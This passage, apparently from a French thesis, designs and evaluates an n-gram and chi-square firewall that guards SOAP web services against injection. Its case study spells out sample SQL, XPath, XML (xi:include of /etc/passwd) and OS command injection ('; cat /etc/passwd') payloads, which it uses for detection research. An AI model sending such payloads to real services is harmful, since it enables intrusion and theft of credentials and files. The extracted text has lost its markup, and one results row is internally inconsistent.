    Chapitre 4 Conception Figure 4.7.1 : Structure d’un fichier journal Figure 4.7.2 : Structure d’un fichier journal d’attaques 72
  • 97.
    4.7 Journal desévènements (log) 4.7.1 Visualisation et suppression du journal L’administrateur peut visualiser à tout moment le journal des événements ainsi le supprimer comme le montre la figure 4.7.3 à travers l’interface figure 4.7.4. Figure 4.7.3 : Visualisation et suppression du journal 73
  • 98.
    Chapitre 4 Conception Figure 4.7.4 : Exemple d’un fichier Journal (log) 74
  • 99.
    4.8 Algorithme deprotection 4.8 Algorithme de protection Comme nous avions vu précédemment, on constate que l’algorithme de notre firewall est le suivant : Algorithme 4.3 Algorithme de protection ALGORITHME Protection | VARIABLES | message : MessageSOAP | vecteurMoyen : Tableau | decision : booléen | DEBUT | | TANT QUE (Vrai) | | | IntercepterMessage(message) ; | | | Appel(fréquencesNGrammes(message)) ; | | | // récupérer le vecteur moyen déjà sauvegardé | | | vecteurMoyen = Appel(VecteurMoyen()) ; | | | decision = KhiDeux(message,vecteurMoyen,seuil) | | | SI (decision) | | | | transférerLePaquet(message) ; | | | | AjouterAuJournal(date.now(),date.now().time(),message) ; | | | SINON | | | | bloquerAttaque() ; | | | | AjouterAuJournal(date.now(),date.now().time(),message) ; | | | | AjouterAuJournal(date.now(),date.now().time(),message,typeAttaque(message)) ; | | | FINSI | | FINTANQUE | FIN 4.9 Etude de cas Nous allons tester notre firewall XML sur le web service « Users » permettant : l’authentification des utilisateurs, ajouter des informations personnelles, tester un « ping » d’un site web ou une adresse IP. Nous verrons ainsi toutes les étapes de sécurisation de ce web service, en com-mençant par la phase d’apprentissage ( génération du vecteur moyen) jusqu’à un scénario d’attaque. 75
  • 100.
    Chapitre 4 Conception 4.9.1 Les méthodes de notre service web – Login : Permet aux clients de s’authentifier, leurs login et mots de passe sont stockées sur une base de données MySQL. – Subscribe : Permet aux utilisateurs d’ajouter leurs informations personnelles. Ces derniers sont stockées dans un fichier XML. – Search : Permet de rechercher les informations personnelles d’un utilisateur à partir du fichier XML des utilisateurs. – Ping : Permet de tester la commande « ping ». 4.9.2 Ajout du web service « Users » On va ajouter notre web service à la liste des wb services sécurisés par notre pare-feu, on va donc lui créer un profil. 4.9.2.1 Profil du web service – Nom : Users – URL du fichier WSDL : http ://127.0.0.1 :8087 ?wsdl 4.9.2.2 Extraction des méthodes – Login (username :string,password :string) :string – Subscribe(Matricule :string,NomPrenom :string,...) :void – Search(item :string) :string – Ping(host :string) :string 4.9.2.3 Récupération du log On récupére la log http de la méthode Login. Nous avions en total 1000 enreg-istrements. Les logins enregistrés sont : – Login(zsmahi, zsmahi) – Login(user, password) – Login(zakaria, monMotDePasse) – Login(ABENHAIM, 8accruement) – ... etc. 4.9.2.4 Extraction des n-grammes et génération du vecteur moyen 4.9.2.4.1 Extraction des n-grammes Appel au module d’extraction des n-grammes : ngramme(’loginnusernamezsmahi/usernamenpasswordzsmahi 76
  • 101.
    4.9 Etude decas /passwordn/ login’, 3) – nombre de ngrammes uniques : 43 – quelques ngrammes et leurs fréquences (USE :2 ; WOR :2 ; PA :1 ...etc.) 4.9.2.4.2 Construction du vecteur moyen Après l’extraction des n-grammes on procède par la création du vecteur moyen qui regroupe tous les n-grammes de la phase d’apprentissage. La taille du vecteur construit est : 9482 éléments. 4.9.3 Scénarios d’attaques Nous allons présenter un ensemble de scénarios d’attaques, à partir desquels nous allons montrer les vulnérabilités du Web Service concerné, et expliquer le déroulement du processus de détection des attaques proposé dans notre système. 4.9.3.1 Injection SQL On essayera d’injecter un code SQL malveillant afin de récupérer les noms et mots de passes des utilisateurs. soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ xmlns :pub=http ://publisher.mywebservice.org/ soapenv :Header/ soapenv :Body Login username’ OR 1 = 1 – /username password/password /Login /soapenv :Body /soapenv :Envelope Table 4.1 : Attaque Injection SQL 4.9.3.2 Injection XPath On va insérer un code XPath qui rend la requête XPath malveillante. 77
  • 102.
    Chapitre 4 Conception soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ xmlns :pub=http ://publisher.mywebservice.org/ soapenv :Header/ soapenv :Body Search itemzsmahi’ or ’1’ =’1/item /Search /soapenv :Body /soapenv :Envelope Table 4.2 : Attaque Injection XPath 4.9.3.3 Injection XML Dans cette attaque on va essayer d’insérer du code XML qui sera intérprété prochainement par les parsers XML et générant des erreurs au niveau du fichier XML. soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ xmlns :pub=http ://publisher.mywebservice.org/ soapenv :Header/ soapenv :Body Subscribe Matriculexi :include href=file :///etc/passwd parse=text//Matricule NomPrenomJordan Fox/NomPrenom DateDeNaissance13/02/88/DateDeNaissance LieuDeNaissanceLeut/LieuDeNaissance AdresseAppartement 844-3869 Ante Av./Adresse Tel0-975-789-352/Tel /Subscribe /soapenv :Body /soapenv :Envelope Table 4.3 : Attaque Injection XML 78
  • 103.
    4.9 Etude decas 4.9.3.4 Injection de commandes OS Dans la méthode Ping, l’utilisateur fournit comme paramêtre l’adresse IP de l’hôte à scanner, on va passer une autre commande avec cette adresse. soapenv :Envelope xmlns :soapenv=http ://schemas.xmlsoap.org/soap/envelope/ xmlns :pub=http ://publisher.mywebservice.org/ soapenv :Header/ soapenv :Body Ping host127.0.0.1 ; cat /etc/passwd/host /Ping /soapenv :Body /soapenv :Envelope Table 4.4 : Attaque Injection de commandes OS 4.9.3.5 Tester une attaque On va tester l’injection SQL sur la méthode Login. On intércepte le message Tableau 4.1. 4.9.3.5.1 Extraction des n-grammes du messages Appel au module d’extraction des n-grammes : ngmal = ngramme(Tableau 4.1, 3) – nombre de ngrammes uniques : 51 – quelques ngrammes et leurs fréquences (ERN :2 ; ’ OR’ :1 ; ...etc.) 4.9.3.5.2 Calcul de la distance Khi2 Appel au module khi2 : chisquare(vecteurMoyen,ngmal) – Degré de liberté : 9538 – Distance De Khi2 : 40086.39759125321 – Probabilité de Khi2 : 0.0000000001 On remarque que la probabilité est inférieure au seuil choisi 0.05 [Greenwood, 1996] donc le message sera considéré comme malveillant. Comme le message contient la chaîne « ’ OR 1=1 – » donc il s’agit d’une injection SQL. Ce message sera journalisé dans les deux fichiers journal et journal des attaques. 79
  • 104.
    Chapitre 4 Conception 4.9.4 Scénario un bon message On va tester cette fois-ci le message suivant Login(zsmahi,zsmahi) qui est bon, comme on a procédé précedemment on lui extrait ces n-grammes, et on calcule la distance de Khi2. – Degré de liberté : 9523 – Distance De Khi2 : 16795.8930622712 – Probabilité de Khi2 : 0.07 On remarque que la probabilité est supérieure au seuil choisi 0.05 donc le message sera considéré comme bon. Il sera journalisé dans le fichier journal. 4.10 Conclusion Dans ce chapitre, nous avons conçu l’architecture de notre firewall XML, qui utilise les n-grammes et la distance de Khi-2 pour la détection des attaques par in-jection sur les web services. Nous avons détaillé son architecture modulaire (noyeau de protection et noyeau d’administration). Le noyeau d’administration permet de définir les différentes configurations ( profils web services, taille n-grammes , ...etc.) qui seront utilisées par la suite par le noyeau de protection dans la phase de sécurisation. Une telle approche permet la détection des attaques par injection sur les web services, mais sa n’empêche pas d’avoir des faux positifs ou de faux négatifs. Le calcul du taux de ces faux-positifs ainsi que les faux-négatifs sera l’objet des chapitres suivants réalisation et tests. 80
  • 105.
    Réalisation et Tests « Talk is cheap. Show me the code. » (Linus Torvalds)
  • 107.
    Chapitre 5 Réalisation 5.1 Introduction Après avoir décrit la conception de notre système, nous allons passer dans cette dernière partie à sa réalisation. Nous allons présenter tout d’abord, l’environnement et les outils que nous avons utilisé, ensuite nous verrons les étapes par lesquelles nous nous sommes passées dans le processus de détection des attaques d’injections. 5.2 Système d’exploitation Linux a été créé à l’origine par Linus Torvalds, au début des années 1991, comme une alternative libre et gratuite aux noyaux pour les systèmes d’exploitation de type Unix existant à l’époque. Dès le début, il fut conçu comme un système multi-tâche et multiutilisateur. Ces caractéristiques suffisent à distinguer Linux d’autres systèmes bien connus. il est bon de noter que Linux n’est pas un système d’exploitation en lui-même mais un noyau (ou kernel). Il devient système d’exploitation lorsqu’il est accom-pagné de GNU et des applications qui s’y greffent. Cet ensemble est appelé une distribution. Ce n’est que par abus de langage, qu’on utilise maintenant le terme « Linux » pour parler de « Gnu-Linux » [Stallman, 1997]. Figure 5.2.1 : Système Linux 83
  • 108.
    Chapitre 5 Réalisation Ubuntu est une distribution linux libre [Fischer, 2007] commanditée par la société Canonical et une marque déposée par cette même société. Fondé sur la dis-tribution Linux Debian, ce système d’exploitation est constitué de logiciels libres, et est disponible gratuitement, y compris pour les entreprises, selon un principe lié à la philosophie affichée du projet. Figure 5.2.2 : Logo de la distribution ubuntu 5.3 Environnement de développement Pour créer le Web Service, nous avons utilisé : JavaEE et Mysql sous l’environ-nement de développement Eclipse JEE Kepler et apache tomcat7/Axis2 pour son déploiement. Par ailleurs nous avons utilisé : Python et SOAPUI pour développer le système de protection. 5.3.1 Python Python est un langage portable, dynamique, extensible, gratuit, qui permet (sans l’imposer) une approche modulaire et orientée objet de la programmation. Python est developpé depuis 1989 par Guido van Rossum et de nombreux contributeurs bénévoles [Swinnen, 2012]. Le langage Python est placé sous une licence libre (PSF -Python Software Foundation- license) [Van Rossum, 2007] proche de la licence BSD et fonctionne sur la plupart des plates-formes informatiques, des supercalculateurs aux ordina-teurs centraux, de Windows à Unix en passant par GNU/Linux, Mac OS, ou encore Android, iOS, et aussi avec Java ou encore .NET. Il est conçu pour optimiser la productivité des programmeurs en offrant des outils de haut niveau et une syntaxe simple à utiliser. 84
  • 109.
    5.3 Environnement dedéveloppement Figure 5.3.1 : Langage Python 5.3.2 CGI-BIN Pour la réalisation de notre solution, nous optons pour une interface web et ce pour les raisons suivantes : – Notre solution va être déployé sur un Serveur Linux, souvent ces serveurs ne disposent pas d’un environnement graphique fenêtré « X Window » (appelé communement X11). – Faciliter l’accès aux administrateurs à l’application à distance. D’où la nécessité d’avoir une application web et non pas desktop. Afin de la réaliser nous utilisons le CGI. CGI (Common Gateway Interface) est une interface permettant l’exécution de programmes externes par un serveur HTTP. Plus généralement, CGI est en fait un standard pour l’écriture de passerelles entre des serveurs d’informations tel que HTTP et des programmes externes. L’interface CGI permet de faire communiquer le programme et le serveur HTTP (voir figure 5.3.2) [Gundavaram, 1996]. Figure 5.3.2 : Principe de fonctionnement du CGI 85
  • 110.
    Chapitre 5 Réalisation 5.3.3 Bootstrap Bootstrap ou Twitter Bootstrap est une collection d’outils utile à la création de sites web et applications web [Cochran, 2012]. C’est un ensemble qui contient des codes HTML et CSS, des formulaires, boutons, outils de navigation et autres éléments interactifs, ainsi que des extensions JavaScript en option. Figure 5.3.3 : Twitter Bootstrap Son avantage est qu’il permet également un gain de temps énorme en proposant des fondations prédéfinies pour les projets, une normalisation de code en respectant les standards et des éléments graphiques loin d’etre négligeables. En plus de tout ceci, Bootstrap permet de faire rapidement et efficacement des structures de sites en Responsive Web Design, en d’autres termes de prendre en compte et d’adapter le contenu du site Web aux différents types d’appareils, mobiles ou non. 5.3.4 SoapUI SOAPUI est un outil graphique qui permet de tester des Web Services basés sur diverses technologies. Il est disponible en deux versions : open source et payante. Il est également disponible sous forme de plugin pour les IDE Netbeans, IntelliJ IDEA et Eclipse [Kankanamge, 2012]. SoapUI est développé entièrement en Java, et utilise Java Swing pour son GUI, il fonctionne donc sur la plupart des systèmes d’exploitation, et en plus il est disponible sous la licence GNU LGPL. L’outil gère respectivement les Web Services basés sur les technologies telles que le HTTP (S), HTML, SOAP (WSDL), REST, AMF, JDBC et JMS. Il permet de mettre en place une suite de tests, qui peuvent être lancés du côté client, il permet de tester les Web Services grâce aux tests de charge. 86
  • 111.
    5.4 La Réalisation Figure 5.3.4 : SoapUI 5.3.5 La bibliothèque NetfilterQueue La bibliothèque NetfilterQueue est une bibliothèque de développement sous python qui permit d’intercepter, et de manipuler les paquets qui transitent sur un réseau. Cette bibliothèque est utilisée conjointement avec le firewall Netfilter (à travers la commande iptables sous Linux) pour renvoyer les paquets dans l’es-pace utilisateur. Ainsi, les paquets peuvent être manipulés par un programme.(voir Annexe C). 5.4 La Réalisation 5.4.1 Diagramme de classes Afin de faciliter la réalisation de la solution proposée, nous avons établi le dia-gramme de classes suivant (figure 5.4.1) afin de montrer les principales entités et les différentes relations entre elles. 87
  • 112.
    Chapitre 5 Réalisation Figure 5.4.1 : Diagramme de classes de la solution proposée 88
  • 113.
    5.4 La Réalisation 5.4.2 Architecture technique du firewall La figure suivante (figure 5.4.2) montre l’architecture technique de notre pare-feu XML qui est composée d’une interface d’administration gérée par un administra-teur et qui permet la supervision de l’état du firewall ainsi la définition de ses règles et la gestion des profils web services. Le corps du parefeu se charge de l’interception et l’analyse des messages SOAP et détécter les attaques par injection. Figure 5.4.2 : Architecture de notre firewall 5.4.3 Noyeau de Protection Comme nous avons vu précédement, notre pare-feu est constitué de deux noyeaux : Protection et Administration. Nous détaillons ainsi l’architecture technique du noyeau de Protection. Dans la figure suivante (figure 5.4.3) nous montrons un exemple d’un message SOAP malveillant (injectionSQL) qui sera envoyé au web service (dans ce cas les client est l’outil SoapUI), comme nous avons détaillé dans la partie conception ce message sera intercépté et analysé par notre firewall. 89
  • 114.
    Chapitre 5 Réalisation Figure 5.4.3 : Injection SQL envoyée via l’outil SoapUI 5.4.3.1 Interception Pour pouvoir intercepter les paquets destinés pour notre réseau LAN, ajoutons d’abord la règle suivante à IPTABLES : # iptables -I INPUT -d 192.168.0.0/24 -j NFQUEUE –queue-num 1 Cette règle permet de capturer tous les paquets entrant au réseau 192.168.0.0 et les mettre en queue numéro 1. Cette même queue sera utilisée par notre code d’interception suivant (en Python) : 90
  • 115.
    5.4 La Réalisation Algorithme 5.1 Code D’interception de messages SOAP ””” Code D’interception des messages SOAP ””” __author__ = Zakaria SMAHI from netfilterqueue import NetfilterQueue from verification import verifier def verif(pkt) : if not (SOAPmessage(pkt.get_payload()) : #S’il ne s’agit pas d’un message SOAP, on accepte le paquet pkt.accept() else : if verifier(pkt.get_payload()) : #Appel au module de verification contre les attaques #Si le paquet est clean on l’accepte pkt.accept() else : #sinon on le bloque pkt.drop() #initialisation de la queue nfqueue = NetfilterQueue() #liaison avec la queue numero 1 de IPTABLES nfqueue.bind(1, verif) #lancement du code #ce code sera lance tant que l’utilisateur n’a pas #clique sur la combinaison CTRL+C try : nfqueue.run() except KeyboardInterrupt : print 91
  • 116.
    Chapitre 5 Réalisation Ce code permet de récupérer les paquets mis en queue gràce à la règle précédente. Le code reste à l’écoute et intercepte les messages tant que on n’a pas clique sur la combinaison CTRL+C (signal stop). Remarque : on évite d’utiliser la boucle infinie while true afin d’éviter les in-terblocages au niveau de réception de paquets. 5.4.3.2 Vérification Dans ce module on fait appel à la logique de sécurisation (distance de ²). Algorithme 5.2 Code De vérification du message SOAP ””” Code De verification du message SOAP ””” __author__ = Zakaria SMAHI from ngram import ngram from chisquare import chisquare def verifier(message) : #appel au module d’extraction de n-grammes #on extrait les 3-grammes a partir du message ng = ngram(message,3) #appel au module de calcul de distance khi2 #dc est la distance khi2 #pc est la probabilité khi2 dc,pc = chisquare(ng,vecteurMoyen) return float(pc) = 0.05 Ce code permet la vérification du message SOAP s’il est bon ou malveillant, lorsqu’il est bon (i.e probabilité de Khi2 = 0.05) la fonction retourne vrai sinon faux. 5.4.4 Noyeau d’Administration Le noyeau d’administration comme vu dans la partie conception est le panneau d’administration du pare-feu XML. On présente ici les interfaces des différents rôles d’administrateur. 92
  • 117.
    5.4 La Réalisation 5.4.4.1 Interface Login Panneau d’administration L’administrateur fournit le nom d’utilisateur et le mot de passe pour s’authen-tifier comme le montre la figure suivante (figure 5.4.4). Figure 5.4.4 : Interface d’authentification 5.4.4.2 Interface globale du Panneau d’administration La figure suivante (figure 5.4.5) montre bien l’interface globale de notre panneau d’administration et sa page d’acceuil après l’authentification 93
  • 118.
    Chapitre 5 Réalisation Figure 5.4.5 : Interface globale du Panneau d’administration 5.4.4.3 Interface Profils des web services La partie la plus importante de notre panneau d’administration est l’interface des profils des web services (figure 5.4.6), c’est à ce niveau que l’administrateur peut ajouter, modifier ou même supprimer un profil d’un web service. 94
  • 119.
    5.4 La Réalisation Figure 5.4.6 : Interface des Profils des Web Services 5.4.4.4 Interface de Configuration L’administrateur peut modifier la configuration du firewall ou la restaurer au valeurs par défaut (figure 5.4.7). 95
  • 120.
    Chapitre 5 Réalisation Figure 5.4.7 : Interface configuration du firewall 5.4.4.5 Interface Journal des évènements L’administrateur peut visualiser le journal des évènements et le journal des at-taques détectées ainsi le vider (figure 5.4.8). 96
  • 121.
    5.5 Conclusion Figure5.4.8 : Journal des attaques détectées 5.5 Conclusion Dans cette partie nous avons présenté les détails de l’implémentation et la mise en oeuvre de notre système dans ses deux grands modules (protection et adminis-tration), ainsi les différentes technologies utilisées pour le développer. Dans la partie de protection, nous avons pu gràce à la bibliothèque netfilterqueue et IPTABLES créer un système de sécurisation qui fonctionne en mode continu, et qui intércepte tous les messages SOAP et les analyse. Quant à la partie d’admin-istration, nous avons pu réalisé un panneau d’administration facile à manipuler, inspiré de panneaux d’administration existants et les simplifiant aussi. Notre sys-tème gràce à un certain nombre de controleurs facilite la tâche de l’administrateur et le guide pour gérer ce système. Dans le chapitre suivant nous allons présenter les différents tests effectués, leurs résultats ainsi que notre propre interprétation. 97
  • 123.
    Chapitre 6 Testset Résultats 6.1 Introduction Dans ce chapitre nous allons présenter les différents tests effectués afin d’évaluer les performances de notre firewall. Nous allons présenter en premier lieu les données utilisées ainsi que et les mesures de perfomances. Ensuite nous allons présenter les différents résultats obtenus. Nous terminons par des interprétations et une synthèse. 6.2 L’ensemble de données utilisées pour la construction du vecteur moyen Nous allons choisir un échantillon représentatif, qui ne contient que des bons messages, ensuite nous allons varier la taille de cet échantillon, pour voir l’influence de la taille de l’échantillon sur la detection. Ces données sont aussi appelées données d’apprentissage. Rappelons que nous avons déployé un web service (Users) (voir partie Etude de cas chapitre4 conception) qui offre plusieurs méthodes. Nous avons effectué nos tests sur deux méthodes : – Méthode login(username :string,password :string) :string : authentifier un utilisateur du web service enregistré dans une base de données MySQL. – Méthode subscribe(Matricule :string,NomPrenom :string,...) :void : pour permettre aux utilisateurs de s’inscrire, les données des utilisateurs sont en-registrées dans un fichier XML. Afin de pouvoir effectuer nos tests, nous avons utilisé des échantillons générés en utilisant des bases de tests disponibles sur le net de [briandunning, 2005] et le script libre de generatedata [genratedata, 2012]. 99
  • 124.
    Chapitre 6 Testset Résultats Ces échantillons ont été utilisé pour générer les paires (nom d’utilisateur, mot de passe) pour la méthode login et les informations personnelles des utilisateurs dans la méthode subscribe. Les messages malveillants ont été générés en utilisant ces échantillons et un certain nombre de vecteurs d’attaques (chaînes malveillantes) (voir Annexe D). Le type des attaques ainsi que leurs nombres utilisées sont détaillés plus loin dans la section résultats des expérimentations . Voici les différents tailles dec échantillons d’apprentissage utilisés : Echantillon d’Apprentissage 1000 5000 10000 Table 6.1 : Les différentes tailles d’échantillons d’apprentissage utilisés 6.2.1 Mesures d’évaluations utilisées Nous avons utilisé deux mesures d’évaluations : le taux de faux positifs et le taux de faux négatifs afin d’évaluer les performances de notre système de protection. – Taux de Faux Positifs F.P : c’est le taux d’instances identifiés à tort comme «malveillant». – Taux de Faux Négatifs F.N : c’est le taux d’instances « malveillant » identifiés à tort comme «bon». Ces deux mesures ont été représentés sous les deux formes suivantes : – Matrice de Confusion – Courbe de ROC 6.2.1.1 Matrice de confusion Une matrice de confusion [Kohavi, 1998] contient des informations sur la clas-sification réelles et prédites effectuées par un système de classification. Les per-formances de tel système sont souvent mesurés par les données de cette matrice. Un système de classification sera d’autant meilleur que sa matrice de confusion s’approchera d’une matrice diagonale. L’exemple suivant montre une matrice de confusion d’un classficateur binaire : 100
  • 125.
    6.2 L’ensemble dedonnées utilisées pour la construction du vecteur moyen Classe Estimée normal pourriel Classe normal a b Réelle pourriel c d Table 6.2 : Exemple matrice de confusion – a : le nombre de vrai positif (VP). – b : le nombre de faux positif (FP). – c : le nombre de faux négatif (FN). – d : le nombre de vrai négatif (VN). D’après cette matrice, plusieurs formules peuvent être extraites ; on se limite à deux formules qui sont la spécificité et la senibilité. – La spécificité : mesure la capacité d’un test à donner un résultat négatif V N +FP . lorsque l’hypothèse n’est pas vérifiée. Elle est donnée par : V N – La sensibilité : mesure la capacité d’un test à donner un résultat positif lorsqu’une hypothèse est vérifiée. Elle est donnée par : V P V P +FN . Ces deux mesures sont utilisées pour tracer la courbe de ROC. 6.2.1.2 Courbe de ROC La courbe ROC (Receiver Operating Characteristic) est une représentation graphique de la relation existante entre la sensibilité et la spécificité d’un test, calculée pour toutes les valeurs seuils possibles. Elle permet la détermination et la comparaison des performances diagnostiques de plusieurs tests à l’aide de l’évalu-ation des aires sous la courbe. La courbe de ROC se dessine à partir de la matrice de confusion en calculant la sensibilité et la quantité ( 1 - spécificité). L’ordonnée représente la sensiblité et l’abscisse la quantité (1-spécificité) [Delacour, 2005]. Pour pouvoir décider si un classificateur est bon ou mauvais, on utilise la notion de l’aire sous la courbe de ROC (appelée aussi AUC : Area Under Curve)[Hanley, 1982]. Plus cette aire est grande, plus la courbe s’écarte de la ligne du classificateur aléa-toire et se rapproche du coude du classificateur idéal (qui passe de (0, 0) à (0, 1) à (1, 1)). L’AUC peut se calculer par l’intégrale de la fonction de la courbe ROC sous l’intervale[0 1] en utilisant la fameuse formule de trapèze décrite comme suit : bf(x) (b − a)f(b)+f(a) a 2 sous l’intervalle[0 1]. 101
  • 126.
    Chapitre 6 Testset Résultats 6.3 La configuration de la plateforme des tests Pour tester notre solution, nous avons préparé un environnement de test ( un réseau LAN) qui se compose d’un switch/router, 3 machines réelles et une virtuelle, les machines réelles sont celles des clients (client normal et client attaquant) et le firewall, la machine virtuelle contient le web service Users. Caractéristique de la machine firewall : – CPU :Intel® Core™ i3 CPU M 370 @ 2.40GHz × 4 – RAM : 4Go Voici la configuration de notre réseau LAN utilisée pour les tests (figure 6.3.1) : Figure 6.3.1 : Configuration du réseau LAN utilisée pour les tests 6.4 Résultats des expérimentations Dans cette partie, nous allons présenter les résultats des tests effectués, à savoir : – la taille et le temps de generation du vecteur moyen ( temps d’apprentissage ) – le taux de faux positif , le taux de faux négatifs , la matrice de confusion et le temps moyen du traitement des messages. – la courbe ROC ainsi que l’AUC. Touts les tests sont effectués avec un seuil de 0.05 et pour les valeurs de n-gramme 2 , 3, 4 et 5. 6.4.1 Méthode Login Pour effectuer les tests nous avons utilisé 500 messages dont : 102
  • 127.
    6.4 Résultats desexpérimentations – 200 malveillants : dont 170 injections SQL et 30 injections de commandes systèmes. – 300 bon messages : 150 figurent déjà dans l’échantillon d’apprentissage, et 150 nouveaux (ne figurent pas dans l’échantillon d’apprentissage). 6.4.1.1 Test 1 : 1000 messages Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) N=2 1949 26.6578671932 N=3 9642 80.91 N=4 17926 139.71 N=5 22721 176.08 Table 6.3 : Taille et Temps Génération du Vecteur moyen cas 1000 messages Taille F.P F.N Matrice Spécificité Sensibilité T.M n-gramme De Confusion Detection (sec) N=2 5 0 295 5 0 200 ! 0,97561 1 0.01994 N=3 12 7 288 12 7 193 ! 0,94146 0,97627119 0.11922 N=4 44 9 256 44 9 191 ! 0,81277 0,96603774 0.26632 N=5 68 12 232 68 12 188 ! 0,73438 0,95081967 0.37032 Table 6.4 : Taux de F.Ps et F.Ns, T.M de détection cas 1000 messages AUC 0.98667 0.92473 0.74727 0.65685 Table 6.5 : AUC méthode login cas 1000 messages 103
  • 128.
    Chapitre 6 Testset Résultats Figure 6.4.1 : Graphe de variations de FP et FN cas 1000 messages Figure 6.4.2 : Courbe de ROC pour la méthode login cas 1000 messages 104
  • 129.
    6.4 Résultats desexpérimentations 6.4.1.2 Test 2 : 5000 messages Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) N=2 2936 137.950116873 N=3 17794 453.323413849 N=4 35314 1049.42596292 N=5 46578 1202.90369391 Table 6.6 : Taille et Temps Génération du Vecteur moyen cas 5000 messages Taille F.P F.N Matrice Spécificité Sensibilité T.M n-gramme De Confusion Detection (sec) N=2 3 5 297 3 5 195 ! 0,98485 0,98344371 0.03658 N=3 7 18 293 7 18 182 ! 0,96296 0,94212219 0.29466 N=4 56 52 244 56 52 148 ! 0,72549 0,82432432 0.86566 N=5 81 53 219 81 53 147 ! 0,64474 0,80514706 0.889 Table 6.7 : Taux de F.Ps et F.Ns cas 5000 messages AUC 0.98972 0.93252 0.67725 0.55157 Table 6.8 : AUC méthode login cas 5000 messages 105
  • 130.
    Chapitre 6 Testset Résultats Figure 6.4.3 : Graphe de variations de FP et FN cas 5000 messages Figure 6.4.4 : Courbe de ROC pour la méthode login cas 5000 messages 106
  • 131.
    6.4 Résultats desexpérimentations 6.4.1.3 Test 3 : 10000 messages Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) N=2 2965 261.381808996 N=3 18936 891.2 N=4 41686 2654.62627196 N=5 59865 4262.75661802 Table 6.9 : Taille et Temps Génération du Vecteur moyen cas 10000 messages Taille F.P F.N Matrice Spécificité Sensibilité T.M n-gramme De Confusion Detection (sec) N=2 3 5 297 3 5 195 ! 0,98485 0,98344371 0.03294 N=3 23 8 277 23 8 192 ! 0,89302 0,97192982 0.25186 N=4 76 8 256 76 8 192 ! 0,71642 0,96551724 0.7301 N=5 132 20 168 132 20 180 ! 0,57692 0,89361702 1.26766 Table 6.10 : Taux de F.Ps et F.Ns cas 10000 messages AUC 0.98976 0.80927 0.60690 0.51288 Table 6.11 : AUC méthode login cas 10000 messages 107
  • 132.
    Chapitre 6 Testset Résultats Figure 6.4.5 : Graphe de variations de FP et FN cas 10000 messages Figure 6.4.6 : Courbe de ROC pour la méthode login cas 10000 messages 108
  • 133.
    6.4 Résultats desexpérimentations 6.4.2 Méthode Subscribe Pour effectuer les tests nous avons utilisé 502 messages dont : – 201 malveillants : dont 78 injections XPath et 123 injections XML – 301 bon messages : 151 figurent déjà dans l’échantillon d’apprentissage, et 150 nouveaux . 6.4.2.1 Test 1 : 1000 messages Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) N=2 922 7.94242405891 N=3 6741 74.0461111069 N=4 22535 231.35886097 N=5 37705 836.827261925 Table 6.12 : Taille et Temps Génération du Vecteur moyen cas 1000 messages Taille F.P F.N Matrice Spécificité Sensibilité T.M n-gramme De Confusion Detection (sec) N=2 15 13 285 15 13 188 ! 0,926108374 0,956521739 0.0205910851756 N=3 23 52 278 23 52 149 ! 0,86627907 0,842424242 0.183366533865 N=4 53 104 248 53 9 191 ! 0,646666667 0,704545455 0.764462151394 N=5 97 131 204 97 131 70 ! 0,419161677 0,608955224 2.24703187251 Table 6.13 : Taux de F.Ps et F.Ns cas 1000 messages AUC 0.92427 0.90417 0.75303 0.63911 Table 6.14 : AUC méthode subscribe cas 1000 messages 109
  • 134.
    Chapitre 6 Testset Résultats Figure 6.4.7 : Graphe de variations de FP et FN cas 1000 messages Figure 6.4.8 : Courbe de ROC pour la méthode subscribe cas 1000 messages 110
  • 135.
    6.4 Résultats desexpérimentations 6.4.2.2 Test 2 : 5000 messages Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) N=2 1086 84.4723329544 N=3 8530 537.234969139 N=4 39219 3883.45131087 N=5 97168 11486.3602328 Table 6.15 : Taille et Temps Génération du Vecteur moyen cas 5000 messages Taille F.P F.N Matrice Spécificité Sensibilité T.M n-gramme De Confusion Detection (sec) N=2 8 13 293 8 13 188 ! 0,959183673 0,95751634 0.0210358565737 N=3 16 0 285 16 0 201 ! 0,926267281 1 0.220976095618 N=4 24 52 277 24 52 149 ! 0,861271676 0,841945289 1.95007968127 N=5 31 102 270 31 102 99 ! 0,761538462 0,725806452 15.8371858486 Table 6.16 : Taux de F.Ps et F.Ns cas 5000 messages AUC 0.93598 0.94684 0.84514 0.76521 Table 6.17 : AUC méthode subscribe cas 5000 messages 111
  • 136.
    Chapitre 6 Testset Résultats Figure 6.4.9 : Graphe de variations de FP et FN cas 5000 messages Figure 6.4.10 : Courbe de ROC pour la méthode subscribe cas 5000 messages 112
  • 137.
    6.4 Résultats desexpérimentations 6.4.2.3 Test 3 : 10000 messages Taille n-gramme Taille Vecteur Moyen T.G Vecteur moyen (sec) N=2 1130 164.966710091 N=3 9064 1200.01119804 N=4 46020 10826.568001 N=5 133118 38419.0080411 Table 6.18 : Taille et Temps Génération du Vecteur moyen cas 10000 messages Taille F.P F.N Matrice Spécificité Sensibilité T.M n-gramme De Confusion Detection (sec) N=2 5 13 296 5 13 188 ! 0,974093264 0,957928803 0.0222310756972 N=3 16 0 285 16 0 201 ! 0,926267281 1 0.248207171315 N=4 16 45 285 16 45 156 ! 0,906976744 0,863636364 2.43976095618 N=5 11 60 290 11 60 141 ! 0,927631579 0,828571429 18.8930822629 Table 6.19 : Taux de F.Ps et F.Ns cas 10000 messages AUC 0.95008 0.95017 0.94180 0.84908 Table 6.20 : AUC méthode subscribe cas 10000 messages 113
  • 138.
    Chapitre 6 Testset Résultats Figure 6.4.11 : Graphe de variations de FP et FN cas 10000 messages Figure 6.4.12 : Courbe de ROC pour la méthode subscribe cas 10000 messages 114
  • 139.
